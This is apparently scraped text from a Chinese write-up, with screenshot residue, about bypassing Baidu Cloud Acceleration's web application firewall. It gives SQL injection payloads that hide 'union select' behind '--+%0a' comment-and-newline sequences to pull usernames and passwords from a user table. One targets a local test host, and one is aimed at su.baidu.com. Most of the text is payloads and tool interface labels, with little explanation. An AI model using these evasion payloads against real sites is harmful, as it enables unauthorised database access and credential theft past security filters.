 0x05 百度云加速Bypass
利用--+%0a进行绕过。
Load URL
192.168.20.123:81/user.php?id=-11 union--+%0aselect 1,(select--+%0apassword from --%01%0atest.user limit 0,1),3
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-11 union-- select 1,(select-- password from -- test.user limit 0,1),3
银河安全实验室
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!
INT SQL XSS Encryption Encoding Other
Load URL
https://su.baidu.com?id=1 union--+%0aselect username--+%0afrom--+%0atest.user limit 0,1
Split URL
Execute
Enable Post data Enable Referrer
登录 注册 百度企业安全 安全宝 OASES联盟 百度云 百度站长平台 百度统计
百度云加速
su.baidu.com
首页 产品与服务 解决方案 购买产品 合作
银河安全实验室
攻击防护·网站加速·加快收录